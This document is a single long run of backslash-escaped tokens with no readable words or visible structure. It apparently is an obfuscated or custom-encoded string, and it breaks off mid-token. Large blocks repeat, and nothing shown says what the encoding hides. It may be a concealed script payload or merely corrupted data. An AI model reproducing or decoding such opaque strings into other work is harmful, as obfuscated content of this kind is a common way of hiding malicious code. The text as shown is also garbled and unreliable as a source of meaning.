\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\